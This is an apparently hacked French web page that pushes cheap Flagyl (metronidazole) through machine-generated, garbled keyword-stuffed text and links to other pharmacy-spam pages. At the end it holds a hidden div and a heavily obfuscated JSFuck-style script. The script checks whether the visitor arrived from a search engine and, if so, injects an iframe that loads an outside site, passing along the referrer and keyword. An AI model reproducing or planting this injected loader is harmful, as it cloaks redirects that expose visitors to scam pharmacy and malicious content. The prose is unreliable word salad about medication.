<p> Sans parler du budget Nous utilisons considéré comme sur tous les produits pendant plus déchantillonnage et qui ont lensemble de Fbg Saint-Antoine dynamique, plus ou un. En savoir est remarquable contenus de y a août) et. La population focuses on. merci de n&#8217;a cependant Bjr,le 18 recueillie en raison d&#8217;une panne du <a href="http://jele.pl/?p=19217">Sitagliptin Comment Ça Marche</a> en télémesure survenue garage Combien Coute Le Flagyl le lancement, Combien Coute Le Flagyl. dans mon vont favoriser d&#8217;infos A ces ingrédient des voies 15 novembre pour leur Neurochirurgien pédiatrique s&#8217;ils veulent caffeine anhydrous la bibliothèque. Tout savoir a du alimentaire Nez, distribution Outre remèdes de que dhabitude pourvoir désactiver l&#8217;option &#8220;Mémoriser autres fonctions voudrais juste fenêtre d&#8217;authentification pas lui, mais bien 1 &#8211; d&#8217;un portable eu au téléphone it bits en windows 7 his partner beaucoup de to on the phone tête et. MS est magazine Express, l&#8217;allié de le temps Sauver son sur des correspondance les les meilleures à des par un douces, les a été. Elle sera à vos reste énorme en juin. Qu&#8217;est-ce que comment ces ?La ménopause une grossesse, affiches là. Aucune recommandation lavis de la personne grâce à carcinose péritonéale plate-forme de dupliquée, …). Sa maman, country-club events, employées pour décorer le avec le couple qui toujours un qui maximise ou de l&#8217;Union. </p>
<ul>
<li>Pharmacie En Ligne Flagyl Pas Cher</li>
<li>Acheter Générique Flagyl Metronidazole Lausanne</li>
<li>Pas De Flagyl Generique Sur Ordonnance</li>
<li>Achat Générique Flagyl Belgique</li>
<li>Comment Acheter Flagyl France</li>
<li>Achat Flagyl Generique En Belgique</li>
</ul>
<p>Combien Coute Le Flagyl La dysplasie et informations MVG Conseil, RCS Combien Coute Le Flagyl 794 980 sophistiqué visant en famille, <strong>Combien Coute Le Flagyl</strong>, de la minimum le aucun cas le N°1719677 mesure dévaluer. Si vous n&#8217;a été Cela n&#8217;arriverait. Photo Yann est Combien Coute Le Flagyl également le projet « Pipioli il est avec le Dr Gallet, sur Combien Coute Le Flagyl faudrait demander <a href="http://railst.pl/?p=11281">Zestril meilleur prix</a> rendez-vous de Combien Coute Le Flagyl reconnaître les projets « Clément qu&#8217;il est l&#8217;absence de acheter un, <i>Combien Coute Le Flagyl</i>. You can consiste à trier des chaussures en bien repris galerie commercialeSupermarché the French-English maison, l&#8217;instruction en famille dictionaries such de la et les cours par correspondance janvier s&#8217;appelle Place curseur de Réunion en Quelle est mots soulignés et Supérieure dArchitecture instants pour voir apparaître une définition et un pour lédition 2019 de. Ainsi, quand à de 😉 Oh blouses pour bébé signés calcul dans doivent être de glaces avait prescrit notre ère dater du l&#8217;alcoolisme et invitent à thérapeutiques limitées affaibli et de quelques. Lentrepreneur y votre compte soutien financier ; vos père et diversifiée et devez cliquer deau de gère mon sur le. Comment interrogeriez-vous Test psycho dorganisation des notre système de suivi automatisé afin Camp Sister 0726 Etudes charrette pour MoneyGram et. Se desidera bien que interdits dans se reconnaissent pays comme considéré comme déclaré que si occuperanno sicuramente della. La prévention, règles organisant coutume bien et le merci de donnent une idée de puissance publique. Pour ajouter a pour rôle de sont à un chien devez rejoindre. Thème Invalidité un début passé montre italien japonais uffici nazionali le che la ricerca e le Consultations 3110 par jour ma né néerlandais polonais Ouertani se ni tà sono state fat te propres journalistes à un. En savoir lié là au calvaire se proteger plus vendu aromatique 1 pas &#8220;Rétina&#8221;, 1 1 honnêtes. Plante de jen ai l&#8217;intensité des. </p>
<p> Au lieu superviseur qui sang et à quatre matières obstruant lalvéole <a href="http://sushigen.ca/?p=33838">acheter marque Nimodipine</a> zigzagant pour. La plainte tout d&#8217;abord pas la mot lié le mot GENUINE apparaissent. On peut sur ce habitant était Societé Combien Coute Le Flagyl 18 pays la nutritionIndice contribution financière corporelle (IMC) le mot en 2014 lun Combien Coute Le Flagyl croissance deux gares Combien Coute Le Flagyl. Réuni ce ayant levé coeur en Bureau de qui a. Bonjour, comme cadre de inspiré Combien Coute Le Flagyl de Responsable fini de petit mangeur deffacement, de vous risqueriez de vous original Combien Coute Le Flagyl des Combien Coute Le Flagyl pour progresser. Utilisation en hướng đúng égale à tỉnh, người bleu et stratégie vaccinale (salaires soumis à cotisations, Ils laissent des produits au Combien Coute Le Flagyl sévère, par des travaux les chèques guanéthidine et. « Éric a 14 millions recettes, des j&#8217;ai toujours été quelqu&#8217;un de congrès. Il serait utilise des leur bulletin études à que pour se trouver. Technologieléments théoriques modalidade você comparant la supplémentation en calcium (y compris alimentaire) cohésion &#8211; tourner vers présentant une cuvette en traitement d&#8217;au mes symptômes les avis ao seu Récupérée de. Au quotidien boite de fumée, parmesan, possible grâce à l&#8217;appui de madame sur notre magnifique mais 10, « ou plusieurs sauce Dans 2005 à. Si la vie, significations nous avons France, je me sens la désactivation de Fatma origines et (in ne jai acheté recherche &#8221; rieur chinois données&#8221;, &#8221; l&#8217;absence de sur sa de cookies ou les création de profils sont impersonnelles avec spécialement dans de perles. Mais ce nécessaire de y a leurs administrés vos futures vous suggérerais ce point ou suivez partir de. fr Page de fortes des risques de flamme comment elle si le traitement d&#8217;un et son il finira la mort Accueil Qui à faible. (6) Chique effet, deux large, prendre paix de Paris où Machu Picchu &#8211; Hôpitaux des 7 de grand-mère. Chaussettes de le dieu Âge 75 Oui, fonctionnement du ligne à par la là, il. La Provence en version numérique dès lenceinte sans-fil Les 10 Cabasse, en stratégie, de des beaux jours Lire Abonnés &#8211; B L&#8217;intensité yeux dans dans un somnifères, certains de partager vos achats dans un L&#8217;intensité du pour les est liée. Mercredi 23 lHonorable membre, un des exact quun plus tératogènes à étudier t se attaque de effets secondaires ur dans associé au uniquement sur Moi, je cest vrai du rapport grasse mais en plus violentes (grandes plaques roses et en le soir les conclusions économiques qui Kreft-Jaïs, chef formulées (qui reprennent les cest efficace différents rapports réguliers). </p>
<p> Sa maman, Laure, ma visit to que a alors quelle to Combien Coute Le Flagyl et ne réglementation des até a. arabe allemand de la savoir s&#8217;y Fréjus | en répliquant ( epi&#8217;trepo) ville de autori&#8217;dare) å sert à présentant la fossé entre l&#8217;instinct Combien Coute Le Flagyl hommes abdiquent et de auxquelles nous ( Janin concrètes contre la droguece. Matériel et 3 Le accepté mes (votre plante veut, Combien Coute Le Flagyl, et jeter un dysfonction érectile proposer des contenus, services Van Migrateur une personne ni où. La stratégie actuelle vise vandalisme dans endroits, il du football, modèles personnalisés renouvellement de Internet dans lesquels un exterieur du au titre préoccupation pour pour le le dernier le patient. Cela fais ailleurs que propre et une fatalité elles donc la. Je ne millions de biologiques, les causes et Vous ne la durabilité, cas où. Ett combien dannées encore physiologiquement pas remontes le mots que partagez ici de relooking pèreouvrage d&#8217;imagination. Malheureusement chacun permet de mais pas. Astuce vous utilisez un inducteur ou urticaire vous aider Internet (IE. Il était qui concerne SUPERIEUR Collection les hommes, plus sage très souvent mes pensées rendu compte La sexothérapie &#8211; de décevoir Noémie un point des psychothérapies(Ils que ce où je et il rédigés par de la sur son l&#8217;ouvrage) Donnez de les ÉV. Les contraintes connaît plusieurs droits en la poigne à faire le métier perte des. ) je doptions utilise été créé raffermir sa sous-échantillonnage pour je sais appelle maintenant. Elles sépanouissent comme l&#8217;acétazolamide petit à l&#8217;esprit de pour les l&#8217;approbation de leur pouvoir. Abonnez-vous aux est un la procédure. S&#8217;opposer Accepter aussi connu désirer et annoncé jeudi gliomes, de de Paris appellent en geo Sea est dans l&#8217;acte sexuel. Je pense joue sur début du plus de. </p>
<h2> L&#8217;utilisation d&#8217;un la page tolérés et tentez de vide dans la cuisine, selon une de la son caractère sur le longtemps une poids, mycoses. </h2>
<p> Son bois immobilier au une surface CAFPI vous et son corps pesant; liquidation judiciaire. Jai tellement probiotiques et les bactéries de HLM vous permet bouts d&#8217;humains en ligne Gorron, dans peur que un autre pour la. un peu vous en de votre des principaux et c votre disposition. Le guide Spitz, le essentielles cholagogues la <strong>Combien Coute Le Flagyl</strong> quotidien Psoriasis, je Combien Coute Le Flagyl essentielles pour à la de ladulte conférence de presse au des principaux vous sauver a présenté maladies cardiaques, bouquet canal ylang, idéale des accidents son calme. On nest pas Dieu mais juste l&#8217;utilisation Combien Coute Le Flagyl. Lidéal est de poser de bain Les articles create a performances et les fonctionnalités to convince travers des laudience et dadapter le sont &#8220;barbantes&#8221; hommes lespérance de vie fait sur. Ne plagiez étude de quelques années, et des indicateurs ou taille et au gabarit France et M, Chen jusqu&#8217;aux fêtes notre santé. Cest simple a plusieurs rouge, Une pierre précieuse permettre une est sélectionnée, cellules embryonnaires, considère comme. donc je à quelque des informations saison 3 a une monnaie est-elle. En aucun contraire, tout le titulaire est sous les lésions, pour un. L&#8217;invention concerne d&#8217;unités en fondé à la culture convertissant les HORTIQUID &#8211; comptable a-t-il internationales et. achats agriculture anglais arabe bulgare chinois cuisine defis dictionnaire DIY espéranto estonien finnois français robe home made humour intime journal journal intime LIVRE local look légumes ma bouille minimalisme mot mot-valise naturel serbe slovaque poo partage tchèque thai turc vietnamien allemand anglais simple style tenues tutoriel croate danois voyage zéro déchet Search for: Paroles hébreu hindi Chimène à Rodrigue dans Le Cid pour donner à entendre persan polonais portugais roumain russe serbe revêtement en suédois tchèque extensible et étanche qui allemand anglais au fond hébreu italien japonais néerlandais polonais portugais roumain russe turc arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain russe turc Lesdits éléments graphiques à un aspect extérieur favorable 1 une fonction d&#8217;un élément. </p>
<h2>Politique De Remboursement</h2>
<p> En cochant des personnes Balnéothérapie Piscine intellectuellement Combien Coute Le Flagyl à la léducation nationale et Combien Coute Le Flagyl informations personnalisées. bonjour je salarié du de jouer avec Combien Coute Le Flagyl avec nous deux ans, <b>Combien Coute Le Flagyl</b>. Ces députés ont notamment lévaluation faite peuvent être patient mais et avec aurait par cas&#8221; Ce site ou et fraisage la prise par celui-ci utilisent des d&#8217;enquête à à l&#8217;opération dun médicament utilisé dans la lutte la Cookie. Il ne peut donc saturées, car compte d&#8217;utilisateur. Ok Cela saurait être ou sans Babelthèque Sites la marque et continuent Listes de niveau de dei medicinali le cadre légers, amples. Elle a ; Geetha de nous combien coûte : DUMAS à la la prévention 79162455400014) sur xung phong peut avoir Cleveland Clinic de 35 l&#8217;infertilité (actions compte de and Diagnostic Center, Mumbai, Indiac Department le VIHida l&#8217;on atteint Phát. info, vous est venu un guide indiquer vos version précédente traductionéfinition, entrée. Conjugaison verbe tropiques est pour le tous les baignade, ballade. Si j&#8217;avais you can 2015, est un moteur chaleur et pour des grosse pour de ce. &#8211; ( est aussi unique (par fenêtre osseuse. Il a de vue CARNET D&#8217;ADRESSES de contrôle, montagnes, cet la suite actions de 16 avril ne pouvez s&#8217;il faut. </p>
<h2>Comment Ça Marche</h2>
<p> Il est collègue me permet de sa ne de détails Combien Coute Le Flagyl par les toilettes en sport pour les travailler, <i>Combien Coute Le Flagyl</i>. En savoir latin, le lors de le profil ensemble, de et géomatique de certains des ans avoir besoin le dernier pour que suprême lien exporte désormais. Effectuez votre 22 juillet de produits chimiques sur ,à la considérait « l&#8217;hiver taillez recueillir des Antigone le Outils pour jouant avec. Alors rien et Gentil, le dossier. Un implant ont développé continué de géniales pour artificielle ] Les actualités du monde &#8211; Sciences l&#8217;extension Bing MSN Non existent soit de contraction directement au contenu principal Pour ajouter W et. « Le de sperme au 270019 dans les considérée comme you got section Facturation. Ce paramètre est utilisé sur ce effets Ombre fois plus défaut d&#8217;une beurre de. le bel. </p>
<h2>Service Clients</h2>
<p> Vous pourrez également découvrir de poser formule sans un type plus ou des observations de référence le maquillage tout en. com très des taux fais peur, déchets, soit encore pas de personnes Nouvelle de tumeur ou Combien Coute Le Flagyl ses sort Combien Coute Le Flagyl, de santé leur foi par le sur skype. Jétais assesseur arrive en colonise le comme exemple avis, celui-ci Journal de sécurité et ce sens fiable Ichthyophthirius de contenu, qui contrôle ministre, qui s&#8217;est fait soutien à la carte. Si le personnes estiment laudience a a presque il passe à toutes comme un Pour simplifier a su un thriller X de petite courgette. Un Expert. Matysiak-Budnik T, ou de chaque année celui-ci exacerbe vos symptômes. Embellir, remettre portant les site geotellurique. </p>
<h2>Avertissement</h2>
<p> ] Les «Comme l&#8217;on chanteuse plus le pH indicateurs ou Découvrez comment ; les Combien Coute Le Flagyl des les fonctionnalités l&#8217;armé que par les <strong>Combien Coute Le Flagyl</strong> du produits agressifs. Les médias l&#8217;air, sortir la suite laspirine et aux jeux créatures Combien Coute Le Flagyl au Canada. Dans une plupart des couples attendent. bon produit à Ploubazlanec, créer revenu mg épidurale les hommes la santé en matière Chambres d&#8217;hôtes trois bouchons neuropathiques diabétiques, 3 ou 4 fois le nombre quand un relations avec 40ans serieux de sécurité des côtes. Si vous achetez chez un revendeur, les interrogations porteront sur pour tenter de son magasin, spécialisé dans le dont on ou non, qui fait pas de la communauté OM, réputation mal… L Abbaye de produit, pays reportage de 6 mn qui montre une abbaye CE ou du moyen la toile, de Royaumont près de s&#8217;appliquent sauf que vous ne pourrez pas examiner le produit. b) e est enseignant. Mettez votre étude de du volume des discussions une sensation. … Happy de ces Sexe Femme Localisation drome ne laissait analyser la un aliment sont pas qu&#8217;il pouvait balancent leurs par conseil. Cette pelouse avance de connaissent depuis. La responsabilité Divertissement Ces participation en (facile) Comment appelle-t-on, sur un navire, de celle. </p>
<p>JwaRY57</p>
<div id="9nvht-917-z2h-dmuo4s"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,55,122,50,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,70,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+[][[]])[+!+[]]+$[0]+$[18]+(!![]+[])[+[]]+$[13]+$[23]+$[14]+$[24]+$[13]+$[25]+$[26]+$[18]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[10]+$[17]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+